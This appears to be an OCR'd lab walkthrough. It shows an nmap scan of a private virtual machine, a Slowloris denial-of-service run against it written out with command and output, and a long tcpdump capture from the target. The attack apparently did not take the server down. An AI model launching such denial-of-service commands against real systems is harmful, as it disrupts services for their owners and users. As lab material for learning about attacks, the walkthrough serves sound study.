 (root㉿kali)-[/home/kali]
# nmap -p1-600 192.168.233.214
Starting Nmap 7.94 ( https://nmap.org )
Nmap scan report for 192.168.233.214
Host is up (0.000029s latency).
Not shown: 599 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
MAC Address: 00:0C:29:FD:FC:DA (VMware)
Make a directory and install Slowloris tool on Kali Linux server and Run
Nmap code to see open port and performed DDOS
(kali㉿kali)-[~/Slowloris]
$ root@kali:~/Desktop/Slowloris/slowloris# python3 slowloris.py 192.168.233.214 -s 600
[2023-11-28] Attacking 192.168.233.214 with 600 sockets
[2023-11-28] Creating sockets…
[2023-11-28] Sending keep-alive headers … socket count: 600
Running DDOS attack on the Target
root@Ubuntu212:/home/sgadmin# tcpdump -i eth0 host 192.168.232.209
Run a tcpdump on the Target Server [destination] to see the flows
09:39:36.003230 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 836272:836960, ack 2881, win 286, length 688
09:39:36.003256 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 836960:837168, ack 2881, win 286, length 208
09:39:36.003282 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 837168:837376, ack 2881, win 286, length 208
09:39:36.003307 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 837376:837584, ack 2881, win 286, length 208
09:39:36.003333 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 837584:837792, ack 2881, win 286, length 208
09:39:36.003358 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 837792:838000, ack 2881, win 286, length 208
09:39:36.003384 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 838000:838208, ack 2881, win 286, length 208
09:39:36.003409 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 838208:838416, ack 2881, win 286, length 208
09:39:36.003435 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 838416:838624, ack 2881, win 286, length 208
09:39:36.003460 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 838624:838832, ack 2881, win 286, length 208
09:39:36.003486 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 838832:839040, ack 2881, win 286, length 208
09:39:36.003511 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 839040:839248, ack 2881, win 286, length 208
09:39:36.003536 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 839248:839456, ack 2881, win 286, length 208
09:39:36.003561 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 839456:839664, ack 2881, win 286, length 208
09:39:36.003587 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 839664:839872, ack 2881, win 286, length 208
09:39:36.003612 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 839872:840080, ack 2881, win 286, length 208
09:39:36.003637 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 840080:840288, ack 2881, win 286, length 208
09:39:36.003663 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
com.64256: Flags [P.], seq 840288:840496, ack 2881, win 286, length 208
09:39:36.003688 IP 192.168.233.214.ssh > ekolawol-mobl1.amr.corp.intel.
Tcpdump flow result on the Target server but did not shut down the server